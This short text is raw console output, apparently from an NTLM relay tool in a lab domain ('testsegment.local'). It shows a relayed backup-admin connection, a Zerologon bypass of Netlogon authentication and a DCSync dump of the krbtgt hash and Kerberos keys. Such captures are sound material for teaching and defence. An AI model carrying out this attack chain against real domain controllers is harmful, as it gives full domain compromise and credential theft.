 [*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from TESTSEGMENT/BACKUPADMIN@192.168.222.55 controlled, attacking target dcsync://
s2016dc.testsegment.local
[*] Connecting to s2016dc.testsegment.local NETLOGON service
[*] Netlogon Auth OK, successfully bypassed autentication using Zerologon!
[*] TESTSEGMENT\backupadmin successfully validated through NETLOGON
[*] NTLM Sign/seal key: 307eefaac2d25a430de1f55714fdd3b2
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e5a69a0ba06a3367376dc4f41f24e2a6:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:b4a483b6b6eef1f039b28e60ddcd561c2c10a12c410efa90b9aa52138f06a562
krbtgt:aes128-cts-hmac-sha1-96:385263df0424f22d780953d651098f5e
krbtgt:des-cbc-md5:d57937a77623d05b